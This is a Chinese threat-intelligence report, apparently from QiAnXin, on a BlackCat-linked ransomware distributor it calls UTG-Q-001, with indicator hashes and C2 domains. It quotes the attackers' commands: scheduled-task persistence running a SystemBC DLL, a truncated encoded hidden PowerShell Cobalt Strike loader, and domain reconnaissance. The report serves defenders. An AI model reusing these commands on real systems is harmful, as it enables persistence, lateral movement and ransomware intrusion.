概述奇安信威胁情报中心一直在跟踪众多勒索软件的分发商,我们在今年四月份曾详细披露过Conti勒索软件和Quantum勒索软件的运营商Karakurt Group[1]针对我国OT单位的攻击活动,报告发 2023-11-30 18:34:22 Author: 奇安信威胁情报中心(查看原文) 阅读量:16 收藏

概述

最近我们观察到blackcat在暗网公布了台湾本地石油化学开发公司的相关数据,勒索软件针对OT单位的攻击愈演愈烈,借此机会我们向开源社区公布我们内部跟踪的一个勒索分发商,我们将其命名为UTG-Q-001,该团伙针对OT单位在港澳和东南亚地区的分公司开展攻击活动。

后续的跟踪过程中发现UTG-Q-001与境外友商趋势科技发布的一篇报告产生了重叠[2],由于我们较早的告知了客户并协助了排查,并没有看到勒索软件的下发,根据趋势科技在其报告中的结论,我们确认UTG-Q-001是Blackcat勒索软件众多运营商之一,但并不排除该团伙未来投递其他家族的勒索软件的可能性,目前各个家族勒索软件赎金分成越来越内卷,有些勒索软件甚至能够让分发商拿到85%的赎金[3]。

技术细节

我们在内网最早观察到攻击者释放了一个名为为svc.dll的SystemBC家族的后门并创建计划任务,但被天擎查杀,由于SystemBC家族一般都配合勒索团伙使用,我们随即展开了调查。

Cmd |

cmd.exe /C schtasks /create /ru SYSTEM /sc ONSTART /tn Update /tr "cmd /c rundll32 C:\users\public\music\svc.dll, rundll |

cmd.exe /C schtasks /run /TN Update |

Cmd |

cmd.exe /C C:\Users\Public\Music\setup.msi |

Setup.msi将AteraAgent合法远控释放到受害机器上,AteraAgent控制账号为[email protected],在内网其他机器上还观察到了anydesk的使用。



接着使用wmic向内网其他机器执行powershell命令,内存加载Cobalt Strike管道木马,此过程被奇安信天眼检测到。

Cmd |

cmd.exe /b /c start /b /min powershell -nop -w hidden -encodedcommand JABzAD0ATgBlAHcALQBPAGIAagBlAGMAdAAgAEkATwAuAE0AZQBtAG8AcgB5AFMAdAByAGUAYQBtACgALABbAEMAbwBuAHYAZQ…. |

Cmd |

powershell -nop -exec bypass -EncodedCommand bgBsAHQAZQBzAHQAIAAvAGQAbwBtAGEAaQBuAF8AdAByAHUAcwB0AHMAIAAvAGEAbABsAF8AdAByAHUAcwB0AHMA |

nltest /dclist: |

nltest /domain_trusts /all_trusts |

net1 user XXX XXXX |

ping AD-XXXXX.com |

netstat -ano |

奇安信天眼产品观测到了攻击者利用域管账号通过SMB向其他机器传递木马和工具的行为。

在针对其中一台服务器进行横向移动时触发了奇安信椒图产品的告警。

经过我们的溯源攻击入口似乎是内网中的运维人员在UTG-Q-001仿冒的工具网站上下载了二次打包的安装包从而导致木马进入企业内网,接着攻击者使用Mimikatz在机器上抓取到了域管的密码并开启内网漫游。

在另一起UTG-Q-001的攻击事件中,攻击者利用Nday漏洞作为攻击入口入侵了某制造业在东南亚的分公司,并使用永恒之蓝漏洞向全内网植入CS木马,但被天擎六合引擎拦截。

总结

IOC

MD5:

2a2e7138dea08a2b4619190d585955be

4574cfe334276e77cb5bd32c66036893

1957deed26c7f157cedcbdae3c565cff

5536eb514c9c4978d99f1250ae173947

8174a402b61858a7447f06daf6a35a23

ebbeb13d9bb798571a0d092fdf8466de

aa9ac683116f7ee66efd777da907b0c0

44979e1c246983eff8ba3fde9ba61716

530d163f149bc87afd42fa3a289eed0d

CC:

93.115.25.41:443

accessinfonet.com

adspirenetwork.com

cetixsystems.com

datacloudprocessing.com

developersolutions.org

prepayersolutions.com

usadevgroup.com

devsolution.top

devopspdx.com

netdevstudio.com

upbetanetworks.org

financialservicesunion.com

rapidevolution.org

devopszone.org

databasewebdevelopment.com

incitewebsolution.com

configupdate.com

devnetapp.com

tcessolution.com

acornservices.org

参考链接

[1].https://mp.weixin.qq.com/s/E2X_QqbkZ6kbsgmGZ108Tg

[2].https://www.trendmicro.com/en_my/research/23/f/malvertising-used-as-entry-vector-for-blackcat-actors-also-lever.html#:~:text=Malvertising%20Used%20as%20Entry%20Vector%20for%20BlackCat%2C%20Actors%20Also%20Leverage

[3].https://www.group-ib.com/blog/qilin-ransomware/

点击阅读原文至ALPHA 6.0

即刻助力威胁研判

如有侵权请联系:admin#unsafe.sh